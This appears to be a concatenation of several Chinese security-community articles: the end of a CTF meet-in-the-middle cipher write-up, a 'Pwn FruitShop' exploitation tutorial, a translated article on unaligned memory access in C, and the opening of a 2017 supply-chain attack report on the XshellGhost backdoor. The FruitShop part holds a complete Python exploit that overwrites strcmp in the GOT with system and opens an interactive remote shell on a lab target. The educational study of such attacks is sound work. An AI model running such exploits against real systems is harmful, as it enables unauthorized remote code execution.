123, 67, 11, 175, 240, 13, 52, 255, 143, 88, 219, 188, 99,
82, 158, 14, 241, 78, 33, 108, 198, 85, 72, 192, 236, 129,
131, 220, 96, 71, 98, 75, 127, 3, 120, 243, 109, 23, 48,
97, 234, 187, 244, 12, 139, 18, 101, 126, 38, 216, 90, 125,
106, 24, 235, 207, 186, 190, 84, 171, 113, 232, 2, 105, 200,
70, 137, 152, 165, 19, 166, 154, 112, 142, 180, 167, 57, 153,
174, 8, 146, 194, 26, 150, 206, 141, 39, 60, 102, 9, 65,
176, 79, 61, 62, 110, 111, 30, 218, 197, 140, 168, 196, 83,
223, 144, 55, 58, 157, 173, 133, 191, 145, 27, 103, 40, 246,
169, 73, 179, 160, 253, 225, 51, 32, 224, 29, 34, 77, 117,
100, 233, 181, 76, 21, 5, 149, 204, 182, 138, 211, 16, 231,
0, 238, 254, 252, 6, 195, 89, 69, 136, 87, 209, 118, 222,
20, 249, 64, 130, 35, 86, 116, 193, 7, 121, 135, 189, 215,
50, 148, 159, 93, 80, 45, 17, 205, 95
};
int p[] = {3, 9, 0, 1, 8, 7, 15, 2, 5, 6, 13, 10, 4, 12, 11, 14};
uchar dbox[] = {221, 62, 140, 111, 5, 213, 225, 242, 157, 167, 40, 80, 121,
83, 93, 64, 219, 253, 123, 147, 234, 212, 49, 115, 131, 35,
160, 191, 42, 204, 175, 21, 202, 96, 205, 238, 19, 32, 126,
164, 193, 36, 41, 46, 76, 252, 31, 69, 116, 23, 247, 201, 84,
70, 12, 184, 44, 154, 185, 30, 165, 171, 172, 39, 236, 168,
57, 79, 24, 228, 143, 107, 100, 196, 63, 109, 211, 206, 95,
170, 251, 51, 91, 181, 136, 99, 239, 230, 87, 227, 128, 26,
50, 250, 6, 255, 106, 117, 108, 90, 208, 124, 166, 192, 43,
141, 130, 25, 97, 114, 173, 174, 150, 138, 68, 2, 240, 207,
232, 77, 112, 243, 4, 78, 33, 129, 125, 110, 58, 103, 237,
104, 18, 188, 28, 244, 229, 144, 217, 122, 178, 163, 151,
86, 183, 190, 158, 61, 248, 214, 161, 65, 145, 155, 149, 45,
14, 186, 92, 249, 198, 48, 59, 22, 7, 146, 148, 153, 179, 195,
72, 137, 60, 187, 156, 81, 169, 17, 3, 197, 152, 210, 216, 54,
37, 34, 134, 119, 89, 245, 135, 189, 101, 241, 159, 226,
180, 177, 98, 8, 142, 52, 15, 71, 215, 254, 162, 133, 56,
231, 0, 218, 16, 1, 55, 246, 127, 13, 176, 88, 105, 38, 233,
182, 203, 200, 74, 66, 73, 53, 9, 220, 139, 209, 118, 132,
102, 10, 222, 75, 82, 94, 29, 113, 120, 20, 194, 67, 11,
235, 47, 27, 224, 199, 223, 85
};
int q[] = {2, 3, 7, 0, 12, 8, 9, 5, 4, 1, 11, 14, 13, 10, 15, 6};
inline void mxor(uchar* a, uchar* b, uchar* tmp) {
for(int i = 0; i < BLOCK_LENGTH; i++) {
tmp[i] = a[i] ^ b[i];
}
}
inline void copy(uchar* from, uchar* to) {
for(int i = 0; i < BLOCK_LENGTH; i++) {
to[i] = from[i];
}
}
void fun(uchar* key, uchar* ct, uchar* tmp) {
for(int i = 0; i < ROUND_COUNT; i++) {
mxor(ct, key, tmp);
copy(tmp, ct);
for(int i = 0; i < BLOCK_LENGTH; i++) {
ct[i] = sbox[ct[i]];
}
uchar nct[BLOCK_LENGTH];
for(int i = 0; i < BLOCK_LENGTH; i++) {
nct[i] = ct[p[i]];
}
copy(nct, ct);
}
}
void dec(uchar* key, uchar* ct, uchar* tmp) {
for(int i = 0; i < ROUND_COUNT; i++) {
uchar nct[BLOCK_LENGTH];
for(int i = 0; i < BLOCK_LENGTH; i++) {
nct[i] = ct[q[i]];
}
copy(nct, ct);
for(int i = 0; i < BLOCK_LENGTH; i++) {
ct[i] = dbox[ct[i]];
}
mxor(ct, key, tmp);
copy(tmp, ct);
}
}
int main() {
std::unordered_map<std::string, std::string> map;
uchar* md5key = new uchar[BLOCK_LENGTH];
uchar tmp[BLOCK_LENGTH];
uchar hexkey[] = {0, 0, 0};
for(int i = 0; i < 256; i++) { // 爆破明文所有 key 加密的结果
for(int j = 0; j < 256; j++) {
for(int k = 0; k < 256; k++) {
uchar pt[] = "16 bit plaintext";
copy(MD5((char*)hexkey, 3).digest, md5key);
fun(md5key, pt, tmp);
std::string s1((char*)pt, 16);
std::string s2((char*)hexkey, 3);
map[s1] = s2;
hexkey[2] += 1;
}
hexkey[1] += 1;
}
std::cout << i << std::endl;
hexkey[0] += 1;
}
for(int i = 0; i < 256; i++) { // 爆破密文所有 key 解密的结果, 如果在 map 中找到一样的, 用这两个 key 拿来解密 flag
for(int j = 0; j < 256; j++) {
for(int k = 0; k < 256; k++) {
uchar pt[] = "\x04g\xa5*\xfa\x8f\x15\xcf\xb8\xf0\xea@6Zf\x92"; // "0467a52afa8f15cfb8f0ea40365a6692".decode('hex')
copy(MD5((char*)hexkey, 3).digest, md5key);
dec(md5key, pt, tmp);
std::string s1((char*)pt);
auto ptr = map.find(s1);
if(ptr != map.end()) {
std::cout << "Key found" << std::endl;
uchar key[3];
uchar flag[] = "\x04\xb3NZ\xf4\xa1\xf5&\x0f`C\xb8\xb9\xab\xb4\xf8"; // "04b34e5af4a1f5260f6043b8b9abb4f8".decode('hex')
key[0] = (*ptr).second.c_str()[0];
key[1] = (*ptr).second.c_str()[1];
key[2] = (*ptr).second.c_str()[2];
copy(MD5((char*)hexkey, 3).digest, md5key);
dec(md5key, flag, tmp);
copy(MD5((char*)key, 3).digest, md5key);
dec(md5key, flag, tmp);
std::cout << std::string((char*)flag, 16) << std::endl;
return 0;
}
hexkey[2] += 1;
}
hexkey[1] += 1;
}
std::cout << i << std::endl;
hexkey[0] += 1;
}
return 0;
}
其中 `dbox` 和 `q` 可以这样生成
dbox = [0 for i in range(len(sbox))]
q = [0 for i in range(len(p))]
for i in range(len(sbox)):
dbox[sbox[i]] = i
for i in range(len(p)):
q[p[i]] = i
大约需要 3g 内存和几分钟时间得到 flag
编译的时候别忘记带上 -O3
Key found
1337_1n_m1ddl38f
## 总结
密码学博大精深, `Meet-in-the-middle` 只是其中一种攻击技术, 但其中的思路还是非常值得学习的,
有时候爆破不可避免, 我们能做的是如何让爆破最简化, 至少不那么暴力 233.
想要了解更多关于 `Meet-in-the-middle` 的知识可以去看对应的
[WIKI](https://en.wikipedia.org/wiki/Meet-in-the-middle_attack) | 社区文章 |
# Pwn FruitShop的故事(下)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## Pwn FruitShop的故事(下)
在上一篇`Pwn
FruitShop的故事(上)`中我们介绍了目标样本产生的背景并分享了一个64位栈溢出漏洞的利用方式。本次我们将继续分享一个64位内存任意写的漏洞,并在系统开启ASLR的环境下完成漏洞的利用。
为便于大家复现,提供样本ELF程序和样本源码,可以在x64的linux虚拟机上运行。
环境:Ubuntu 16.04 x64
分析的样本程序:f2_x64_point
链接:<https://pan.baidu.com/s/1Ju18mj3i0-WVHFim-7A6ng>
提取码:ofmn
对应样本的源代码:f2_x64_point.cpp
链接:<https://pan.baidu.com/s/14ItVEwVQ5jWJTPpM6syYWg>
提取码:zwlm
## 0x00 样本分析
在第一轮的筛选中,我们通过`checksec`对目标程序采用的安全机制进行检测,筛出了一个没有在栈中开启`Canary`保护的样本。在第二轮的筛选中,我们通过IDA对剩余样本进行静态分析,筛选出一个结构体中变量溢出导致的内存任意写漏洞的样本程序。
该程序的checksec结果如下:
通过IDA分析,该程序虽然在很多地方对输入字符串的长度没有做合法性检查,但由于有`Canary`保护机制的存在,我们无法使用覆盖返回地址的方法对栈溢出漏洞进行利用。但是,可以注意到我们是可以修改`.got.plt`表。
首先我们针对其水果的结构体和链表结构进行分析:
通过IDA静态分析其水果链表的创建过程,可见一个水果节点结构体的大小为0x90=144B大小。
该函数为初始化水果链表的过程,结合F5将汇编代码转换为伪C代码,可以分析出一个水果节点的结构体为:
# Struct Comm 144B
# 0x00 int No; //4B
# 0x04 char name[20]; //20B
# 0x18 double price; //8B
# 0x20 int count; //4B
# 0x24 char Description[100]; //100B
# 0x88 struct commdity *next; //8B
## 0x01 漏洞成因
通过对ChangeFruit函数的分析和已分析出的水果节点结构体,我们发现由于没有对结构体中的Description的输入做长度的检测,而Description后面紧跟的是`*next`指针。我们可以通过溢出Description来覆盖`*next`的值,使我们控制`*next`指针。
控制了`*next`指针后,就可以通过改写链表头结点的`*next`,再调用`ChangeFruit()`函数对链表结点中`*next`指向的内存空间进行赋值,从而造成了内存任意写的漏洞。
## 0x02 漏洞利用
进行动态调试和分析,使用GDB工具。先在Ubuntu虚拟机终端上运行:
`socat tcp-l:8888,reuseaddr,fork exec:"stdbuf -i0 -o0 -e0 ./f2_x64_point"`
在利用nc连接虚拟机端口,用ps -e查看f2_x64_point进程的pid,再用`gdb attach [pid]`上对应pid的进程结合断点进行调试。
已分析出目标程序有任意内存写的漏洞后,再配合`.got.plt`表可写和No PIE,就可以利用改写`.got.plt`表中某函数对应的地址完成漏洞的利用。
#### <1>.got.plt表中覆盖函数的选择
通过分析程序的流程,在管理员登录的login函数中,我们发现strcmp系统调用符合漏洞利用的要求,如果我们能将`.got.plt`表中的对应`[email protected]`函数的地址改为`[email protected]`的地址(0x4007C0),就可以通过输入name来给strcmp函数传入参数,继而等价于给system函数传入参数并执行,从而利用漏洞执行了恶意代码。
#### <2>.got.plt表覆盖过程
通过逆向得到管理员的账户和密码,admin/123,利用Python编写socket通信程序实现与fshop_b7的交互。
利用下图来说明[email protected]改写的过程。
login('admin','123')
def changeFruit(id,price,amount,des):
client.sendall(bytes('2n', encoding='ascii'))
sendData(id + 'n')
sendData(price + 'n')
sendData(amount + 'n')
sendBin(des)
①首先调用ChangeFruit函数修改第一个水果节点,通过控制Description来覆盖`*next`指针的值,使其指向一片暂时无用的内存区域,即地址b(0x602270)
bHex1 = b'x41'*100 +
b'x70x22x60x00'
b'x0Dx0A'
changeFruit('1','0','0',bHex1)
调用ChangeFruit函数修改第一个水果节点后的第一个结点内存数据,红框内是我们控制的指想第二个节点的`*next`的数值。
②调用ChangeFruit函数修改第二个水果节点,由于第一个水果节点的`*next`已被我们控制,即可以在指定的第二个水果节点写入我们期望的值。
由于`[email protected]`地址为0x602058,则第三个水果节点的起始地址为0x602058-0x24=0x602034,我们要通过漏洞修改这个地址对应的值,但由于该地址中含有0x20,0x20会使`scanf("%s",comm->Description)`的输入会发生截断,因而无法通过`scanf("%s",comm->Description)`传入0x20,但可以通过`scanf("%d",&comm->count)`利用count数量来传入带0x20的地址。`Int(0x602034)=6299700`
changeFruit('2','0','6299700',b'x00x0Dx0A')
调用ChangeFruit函数修改第二个水果节点后的第二个结点内存数据,利用count(水果数量)传入0x602034
> PS:如果使用Struct Commdity中的int count对[email protected]进行覆盖,
> 会导致[email protected]也会被覆盖,导致程序流程中调用system函数时出现错误!利用失败。
> 0x602058-0x20=0x602038 => int:6299704 fail!
③再调用ChangeFruit函数修改第一个水果节点,重新修改`*next`指针,指向0x602270+0x20-0x88=0x602208的地址。新的第二个水果节点的`*next`指针的对应的值就为0x602034。见上图蓝色箭头和虚线框,指的是第②步中第二节点的数据结构。
bHex2 = b'x41'*100 +
b'x08x22x60x00'
b'x0Dx0A'
# 0x602270+0x20-0x88=0x602208
changeFruit('1','0','0',bHex2)
再调用ChangeFruit函数修改第一个水果节点,重新修改*next指针,完成后的3个结点内存数据
④通过上面3步,此时第三个节点的起始地址为0x602034,调用ChangeFruit函数修改第三个水果节点,通过控制Description,改写0x602058地址对应的值,改为0x4007C0,完成`[email protected]`的改写,之后在程序中调用strcmp函数就等同于调用system函数。
changeFruit('3','0','0',b'xC0x07x40x00x00x00x00x0Dx0A')
调用ChangeFruit函数修改第三个水果节点后,第三个结点内存数据(已完成对[email protected]的修改)
⑤利用脚本交互,输入3,退出login函数,再输入0,重新进入login函数。
此时调用strcmp就是调用system函数,利用name传入想要执行的命令,即可被传入system函数实现执行,完成漏洞的利用,得到了shell。
sendData('3n')
sendData('0n')
while(1):
command = input('[+] Shell>')
sendData(command + 'n')
sendData('27n')
完整利用过程:
完整利用代码:
import socket
import time
targetIp = '192.168.150.137'
targetPort = 8888
client = socket.socket()
client.connect((targetIp,targetPort))
def sendData(strData):
bHex = bytes(strData, encoding='ascii')
client.sendall(bHex)
time.sleep(0.2)
data = client.recv(1024)
try:
print(str(data, "ascii"))
except:
print(data)
def sendBin(bHex):
client.sendall(bHex)
time.sleep(0.2)
data = client.recv(1024)
try:
print(str(data, "ascii"))
except:
print(data)
def login(user,password):
sendData('0n')
sendData(user + 'n')
sendData(password + 'n')
def changeFruit(id,price,amount,des):
client.sendall(bytes('2n', encoding='ascii'))
sendData(id + 'n')
sendData(price + 'n')
sendData(amount + 'n')
sendBin(des)
login('admin','123')
bHex1 = b'x41'*100 +
b'x70x22x60x00'
b'x0Dx0A'
changeFruit('1','0','0',bHex1)
changeFruit('2','0','6299700',b'x00x0Dx0A')
bHex2 = b'x41'*100 +
b'x08x22x60x00'
b'x0Dx0A'
changeFruit('1','0','0',bHex2)
changeFruit('3','0','0',b'xC0x07x40x00x00x00x00x0Dx0A')
sendData('3n')
sendData('0n')
print('**E*************l***********t*********D*********e*******************')
print('*****x*************o***********!*********o*********!*****************')
print('********p************i**********************n************************')
while(1):
command = input('[+] Shell>')
sendData(command + 'n')
sendData('27n')
## 0x03 结语
通过分享对2个样本的漏洞定位和利用过程,加深了对Linux漏洞利用技术的了解,同时希望能与各位大佬们相互交流,共同进步。作为刚刚跨入安全行业的小白,还有很多东西需要向大家学习,请大家多多指教~ | 社区文章 |
# C/C++中的未对齐现象、原因及解决办法
原文:<https://blog.quarkslab.com/unaligned-accesses-in-cc-what-why-and-solutions-to-do-it-properly.html>
## 前言
当采用对齐方式访问内存时,即当指针值为对齐值的整数倍时,CPU会获得更好的性能。现在各种CPU中还存在这种区别,并且某些CPU仅包含执行对齐访问的指令。考虑到这个问题,C标准中纳入了对齐规则,因此编译器可以根据这些规则来尽可能地生成有效的代码。根据本文的分析,我们在转换(cast)指针时需要格外小心,确保不破坏这些规则。本文的目标是向大家描述这方面存在的问题,并且给出能够轻松克服该问题的一些方法,为大家提供参考。
如果大家想直接获取最终代码,可跳到下文的“C++辅助库”部分。
剧透:本文提供的解决方案没有任何特殊性,都是非常标准的处理方式。互联网上也有其他资料涉及到这方面内容(参考[1](http://pzemtsov.github.io/2016/11/06/bug-story-alignment-on-x86.html)以及[2](https://research.csiro.au/tsblog/debugging-stories-stack-alignment-matters/))。
## 问题描述
让我们来看一个哈希函数,该函数可以从缓冲区中计算出64位整数值:
#include <stdint.h>
#include <stdlib.h>
static uint64_t load64_le(uint8_t const* V)
{
#if !defined(__LITTLE_ENDIAN__)
#error This code only works with little endian systems
#endif
uint64_t Ret = *((uint64_t const*)V);
return Ret;
}
uint64_t hash(const uint8_t* Data, const size_t Len)
{
uint64_t Ret = 0;
const size_t NBlocks = Len/8;
for (size_t I = 0; I < NBlocks; ++I) {
const uint64_t V = load64_le(&Data[I*sizeof(uint64_t)]);
Ret = (Ret ^ V)*CST;
}
uint64_t LastV = 0;
for (size_t I = 0; I < (Len-NBlocks*8); ++I) {
LastV |= ((uint64_t)Data[NBlocks*8+I]) << (I*8);
}
Ret = (Ret^LastV)*CST;
return Ret;
}
大家可以访问[此处](https://gist.github.com/aguinet/4b631959a2cb4ebb7e1ea20e679a81af)下载包含`main`函数的完整源代码。
函数的主要功能是将输入数据当成若干块64位低字节序(little
endian)整数来处理,与当前的哈希值执行XOR操作以及乘法操作。对于剩下的字节,函数会使用余下的字节来填充64位数。
如果我们希望这个哈希函数能够跨架构可移植(这里可移植的意思是能够在每一个CPU/OS上生成相同的值),我们需要小心处理目标的字节序,在本文末尾我们会提到这个话题。
接下来,让我们在典型的Linux x64计算机上编译并运行该程序:
$ clang -O2 hash.c -o hash && ./hash 'hello world'
527F7DD02E1C1350
一切顺利。现在,让我们交叉编译这段代码,目标为Android手机,搭载处于Thumb模式的ARMv5
CPU。假设`ANDROID_NDK`为指向Android NDK安装位置的环境变量,我们可以执行如下命令:
$ $ANDROID_NDK/build/tools/make_standalone_toolchain.py --arch arm --install-dir arm
$ ./arm/bin/clang -fPIC -pie -O2 hash.c -o hash_arm -march=thumbv5 -mthumb
$ adb push hash_arm /data/local/tmp && adb shell "/data/local/tmp/hash_arm 'hello world'"
hash_arm: 1 file pushed. 4.7 MB/s (42316 bytes in 0.009s)
Bus error
出现了一些问题。让我们尝试另一个字符串:
$ adb push hash_arm && adb shell "/data/local/tmp/hash_arm 'dragons'"
hash_arm: 1 file pushed. 4.7 MB/s (42316 bytes in 0.009s)
39BF423B8562D6A0
### 调试过程
我们可以对内核日志执行`grep`操作,得到如下结果:
$ dmesg |grep hash_arm
[13598.809744] [2: hash_arm:22351] Unhandled fault: alignment fault (0x92000021) at 0x00000000ffdc8977
貌似我们碰到了对齐问题。来看一下编译器生成的汇编代码:
`LDMIA`指令会将数据从内存中加载到多个寄存器中。对于我们这个例子,该指令会将我们的64位整数加载到2个32位寄存器中。根据ARM的文档对该指令的[说明](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.dui0068b/BABEFCIB.html),内存指针必须word对齐(word-aligned,这里1个word对应2字节)。问题之所以出现,是因为我们的`main`函数使用了由`libc`加载器传递给`argv`的一个缓冲区,而这里并不能保证满足对齐条件。
### 原因解释
这里我们自然会问一个问题:为何编译器会采用这样一条指令?为何编译器会认为`Data`指向的内存是word对齐的?
问题在于`load64_le`函数中,其中存在这样一条转换语句:
uint64_t Ret = *((uint64_t const*)V);
根据C标准中的[说明](http://www.open-std.org/jtc1/sc22/wg14/www/docs/n1570.pdf):“完整的对象类型需要满足对齐要求,这会限制该类型的对象可能分配的地址。对齐值是由具体实现所定义的一个整数值,表示给定对象所能分配的连续地址之间对应的字节数”。换句话说,这意味着我们必须满足如下条件:
V % (alignof(uint64_t)) == 0
同样根据C[标准](http://www.open-std.org/jtc1/sc22/wg14/www/docs/n1570.pdf),将指针从某种类型转化为另一种类型,而不遵守这个对齐规则时属于未定义的行为。
在我们的例子中,`uint64_t`大小为8字节(我们可以使用这个[测试网页](https://godbolt.org/z/SJjN9y)来验证这一点),因此我们遇到了这种未定义行为。更具体一点,前面那条转换语句会告诉编译器这样一个事实:“`Ret`大小是8的倍数,因此是2的倍数,因此你可以安全地使用`LDMIA`”。
x86-64架构上不会出现这个问题,因为Intel的`mov`指令支持未对齐的[加载方式](https://www.intel.com/content/dam/www/public/us/en/documents/manuals/64-ia-32-architectures-software-developer-instruction-set-reference-manual-325383.pdf)(如果未启用[对齐检测](https://xem.github.io/minix86/manual/intel-x86-and-64-manual-vol3/o_fe12b1e2a880e0ce-231.html)功能,而只有操作系统才能启用该功能。另外据我所知,没有一个x86系统会激活该功能,如果对该功能不了解,启用该功能可能导致编译器生成错误的代码)。这也是为什么“老代码”中会存在这样一个隐蔽bug,因为该bug永远不会出现在x86计算机上(而这些计算机正是开发代码的节点)。ARM
Debian内核可以捕获并[正确处理](https://wiki.debian.org/ArmEabiFixes#word_accesses_must_be_aligned_to_a_multiple_of_their_size)未对齐访问行为,这实际上真的非常糟糕。
## 解决方案
### 多次加载
一种经典的解决方案就是通过从内存中逐字节加载的方式来“手动”生成64位整数,这里采用低字节序方式,如下所示:
uint64_t load64_le(uint8_t const* V)
{
uint64_t Ret = 0;
Ret |= (uint64_t) V[0];
Ret |= ((uint64_t) V[1]) << 8;
Ret |= ((uint64_t) V[2]) << 16;
Ret |= ((uint64_t) V[3]) << 24;
Ret |= ((uint64_t) V[4]) << 32;
Ret |= ((uint64_t) V[5]) << 40;
Ret |= ((uint64_t) V[6]) << 48;
Ret |= ((uint64_t) V[7]) << 56;
return Ret;
}
如上代码具有多个优点:这是从内存中加载低字节序64位整数的可移植方法,并不会打破前面的对齐规则。当然也有缺点:如果我们想使用CPU对整数的自然字节序,我们需要编写两个版本的代码,然后使用`ifdef`方法来编译正确的版本。另外,这种代码编写起来有点乏味,容易出错。
无论如何,我们来看一下clang 6.0在`-O2`模式下的处理结果,不同架构的处理结果如下所示:
* x86-64:`mov rax, [rdi]`(参考[此处](https://godbolt.org/z/bMS0jd)结果)。这是我们可以预期的结果,因为x86上的`mov`指令支持未对齐访问。
* ARM64:`ldr x0, [x0]`(参考[此处](https://godbolt.org/z/qlXpDB)结果)。`ldr` ARM64指令的确没有任何[对齐限制](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.dui0802b/LDR_reg_gen.html)。
* Thumb模式下的ARMv5:参考[此处](https://godbolt.org/z/wCBfcV)结果。编译结果基本上就是我们编写的代码,会逐字节加载整数进行构造。与之前的代码相比,我们可以注意到有一些显著的变化。
因此只要激活优化选项(注意上面各种测试结果中的`-O1`标志),Clang可以检测到这种方式,尽可能生成有效的代码。
### memcpy
另一种方案就是使用`memcpy`:
uint64_t load64_le(uint8_t const* V) {
uint64_t Ret;
memcpy(&Ret, V, sizeof(uint64_t));
#ifdef __BIG_ENDIAN__
Ret = __builtin_bswap64(Ret);
#endif
return Ret;
}
这种方法的优点是我们仍然不会破坏任何对齐规则,可以使用自然的CPU字节序来加载整数(删除`__builtin_bswap64`语句),并且编写起来不大可能出错。一个缺点是需要依赖非标准的内置实现(即`__builtin_bswap64`)。GCC和Clang支持这种方式,MSVC有等效的[解决方案](https://msdn.microsoft.com/fr-fr/library/a3140177.aspx)。
来看一下Clang 6.0在`-02`模式下的处理结果,不同架构的处理结果如下所示:
* x86-64:`mov rax, [rdi]`(参考[此处](https://godbolt.org/z/5YKLHE)结果)。这是我们可以预期的结果(前面已经解释过)。
* ARM64:`ldr x0, [x0]`(参考[此处](https://godbolt.org/z/2TaFIy)结果)。
* Thumb模式下的ARMv5:参考[此处](https://godbolt.org/z/3dX7DY)结果(与之前结果一致)。
我们可以看到编译器能够理解`memcpy`的含义,并正确优化代码(因为对齐规则仍然有效)。生成的代码基本上与上一种方案相同。
## C++辅助库
经过数十次编写这种代码后,我决定编写一个只包含头文件的小型C++辅助库,可以帮我们以自然序/小字节序/大字节序方式加载/存储任意类型的整数。大家可以访问[Github](https://github.com/aguinet/intmem)下载源码。代码并没有特别花哨,但的确可以帮助我们节省时间。
我已经在Linux(x86 32/64、ARM和mips)上使用Clang和GCC测试过代码,Windows(x86 32/64)上使用MSVC
2015进行测试。
## 总结
令人遗憾的是,我们仍然需要使用这种“黑科技”来编写可移植代码,从内存中加载整数。目前的状况非常糟糕,我们需要依赖编译器的优化来生成高效且有效的代码。
事实上,编译器方面的人们喜欢说“你应该信任让编译器来优化代码”。虽然我们通常可以遵循这个建议,但本文描述的解决方案有个大问题,在于这种方案并没有依赖C标准,而是依赖C编译器的优化。因此,编译器无法优化我们的`memcpy`调用或者多次加载方案中的一系列`OR`及位移操作,并且这些操作一旦更改或者出现bug,就可能导致我们的代码效率低下(大家可以观察使用`-O0`之后生成的[结果](https://godbolt.org/z/bUE1LP))。
最后,为了保证编译后的结果符合我们的预期,我们只能查看最终生成的汇编代码,而这在实际环境中并不是特别可行。如果有自动化方法能够检查这种优化结果会更好,比如使用`pragma`语法,或者由C标准定义的、能够按需激活的一小部分优化子集(但问题在于现在并没有这些子集,也不知道如何定义)。或者我们还可以为C语言添加标准的可移植的内置功能来解决这个问题,但这又是另一个话题了。
此外,如果大家有富余精力,建议阅读一下David
Chisnall写的一篇[文章](https://queue.acm.org/detail.cfm?id=3212479),解释为何C并不是一门低级语言。 | 社区文章 |
# 2017年度安全报告——供应链攻击
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> XshellGhost事件
> Ccleaner恶意代码攻击事件
> OSX/Proton后门(Elmedia Player软件)攻击事件
> Chrome插件User-Agent Switcher供应链攻击事件
> 全国多省爆发大规模软件升级劫持攻击
> Wordpress Keylogger事件
## 供应链攻击年终报告
传统的供应链概念是指商品到达消费者手中之前各相关者的连接或业务的衔接,从采购原材料开始,制成中间产品以及最终产品,最后由销售网络把产品送到消费者手中的一个整体的供应链结构。
近年来我们观察到了大量基于软硬件供应链的攻击案例,比如针对Xshell源代码污染的攻击机理是攻击者直接修改了产品源代码并植入特洛伊木马;针对苹果公司的集成开发工具Xcode的攻击,则是通过影响编译环境间接攻击了产出的软件产品。这些攻击案例最终影响了数十万甚至上亿的软件产品用户,并可以造成比如盗取用户隐私、植入木马、盗取数字资产等危害。接下来我们将从划分出来各环节的角度,举例分析这些针对供应链攻击的重大安全事件。
下面是小编收集到的今年部分供应链攻击事件(排名不分先后):
## 开发工具污染
### XshellGhost事件
2017年8月,非常流行的远程终端管理软件 Xshell
被发现植入了后门代码,导致大量使用此款工具的用户泄露主机相关的敏感信息。同时,近期大量的使用软件捆绑进行传播的黑产活动也被揭露出来,从影响面来看这些恶意活动的力度颇为惊人,这类来源于供应链并最终造成巨大危害的安全事件其实并不少见,而我们所感知的可能只是冰山一角而已。
针对开发工具进行攻击,影响最为广泛的莫过于XcodeGhost(Xcode非官方版本恶意代码污染事件),值得一提的是早在30多年前的1984年,UNIX创造者之一Ken
Thompson在其ACM图灵奖的获奖演讲中发表了叫做Reflections on Trusting
Trust(反思对信任的信任)的演讲。他分三步描述了如何构造一个非常难以被发现的编译器后门,后来被称为 the Ken Thompson
Hack(KTH),这或许是已知最早的针对软件开发工具的攻击设想。而最近的XcodeGhost最多只能算是KTH的一个简化版本,没有试图隐藏自己,修改的不是编译器本身,而是Xcode附带的框架库。
随后,经安全研究人员分析证实NetSarang公司在7月18日发布的nssock2.dll模块中被植入了恶意代码,直接影响到使用该系列软件的用户。
技术分析
受害者在安装,启动了带有后门的客户端后,nssock2.dll模块中的攻击代码会以Shellcode形式在后台被调用解密执行。
该Shellcode分为多加密块,基于插件模型架构,各模块之间负责不同功能且协调工作、相互调用,实际分析后发现中间存在大量对抗设计,隐秘性较强,该后门还包含了如下几个特点:
* 无自启动项,无独立落地文件
* 存在花指令和部分加密函数设计
* 多种通信协议的远程控制
* 主动发送受害主机基本信息
* 通过特定的DGA(域名生成算法)产生的DNS域名传送至远程命令控制服务器
* C&C服务器可动态下发任意代码至用户机器执行
后门的整体流程大致分为以下9个步骤:
1.Xshell启动后会加载动态链接库nssock2.dll。
2.在DllMain执行前由全局对象构造启动引子代码。
3.引子代码主要功能就是解密shellcode1并跳转到入口处执行。
4.shellcode1(loader)加载shellcode2。
5.shellcode2中将搜集用户信息构造DNS
TXT包传送至根据年份和月份生成的DGA域名,同时接收解密shellcode3的key并写入注册表,一旦注册表中查询到对应的值随即解密shellcode3并执行。
6.Shellcode3(loader)主要负责加载Root模块并跳转到入口处执行。
7.Root被加载后接着分别加载Plugin,Config,Install,Online和DNS模块。
8.Install模块会创建svchost.exe并把Root模块注入,实现持久化运行。
9.Online模块会根据其配置初始化网络相关资源,向指定服务地址发送信息,并等待云端动态下发代码进行下一步攻击。
Shellcode1(Loader)
该后门是基于插件模式开发的,Root模块提供了插件的基本框架,各插件之间会相互调用,而在各个插件加载时都会多次用到同一个loader,loader中的代码中加入了化指令进行干扰,具体实现细节为如下8个步骤:
Shellcode2
主要作用就是将搜集的数据传出,并接收服务端传来的key解密shellcode3,执行后门的核心部分,Shellcode2实现细节如下:
1.Shellcode2首先创建工作线程。
2.工作线程首先获取VolumeSerialNumber值并且异或0xD592FC92 这个值用来创建注册表项。
3.创建注册表项,位置为HKEY_CURRENT_USER\SOFTWARE\\-[0-9](步骤2生成的数值)。
4.通过RegQueryValueExA查询步骤3创建注册表中Data键的值。
5.如果注册表Data已经存放key会直接用key解密shellcode3并执行。
6.不存在key则继续执行下面的循环,当不满足时间条件时循环每隔10秒获取一次时间, 满足时间条件时进入主流程执行步骤7。
7.主流程首先根据当前时间生成DGA域名 ,当前8月时间为nylalobghyhirgh.com
部分年份-月份生成的域名对应关系如下:
此外,通过对12个域名分析NS解析情况后发现, 7月开始被注册解析到qhoster.net的NS
Server上,所以猜测这个恶意代码事件至少是从7月开始的。
8.接着根据获取的当前网络、hostName 、DomainName 、UserNmae用特定算法生成字符串构造DNS_TXT数据包并向8.8.8.8 |
8.8.4.4 | 4.2.2.1 | 4.2.2.2 | 当前时间DGA域名 发送,然后等待服务器返回数据(解密Shellcode3的key)。
Key1 0xC9BED351
key2 0xA85DA1C9
9.当接收到服务器的数据包后设置注册表Data数据,然后解密Shellcode3,Shellcode3依然是一个loader,该loader加载Root模块,其loader功能同上述的细节相同。
(1)、Module_Root
Root模块是后门的关键部分,为其它模块提供了基本框架和互相调用的API,其中会加载五个模块分别为:Plugin、Online、Config、Install、DNS。
将自身函数表地址共享给其他模块使用,主要这些API主要涉及到一些模块加载、加解密等功能。
(2)、Module_Install
Install负责把RootModule的Code注入到傀儡进程中和Online模块的初始化。
(3)、Module_Config
Config模块主要负责配置信息的存储和读取功能,当模块初始化函数传入的参数为100时,会保存一些默认配置信息到磁盘中,同时Config模块也提供了将配置信息发送到CC服务器的接口。
(4)、Module_Plugin
Plugin模块为后门提供插件管理功能,包括插件的加载、卸载、添加、删除操作,管理功能完成后会通过调用Online的0x24项函数完成回调,向服务器返回操作结果。模块的辅助功能为其它插件提供注册表操作。
(5)、Module_DNS
DNS模块的主要功能是使用DNS协议处理CC通信过程。DNS数据包有三种类型,分别代表上线,数据和结束。
(6)、Module_Online
Online模块是本次攻击的网络通信管理模块。该模块会读取配置文件,收集系统信息,并且能够调用DNS,HTTP,SSL等模块通信,不过在代码中暂时只有前面所述的DNS模块。
> 2017年9月18日,Piriform 官方发布安全公告,公告称旗下的CCleaner version 5.33.6162和CCleaner Cloud
> version 1.07.3191中的32位应用程序被篡改并植入了恶意代码。
>
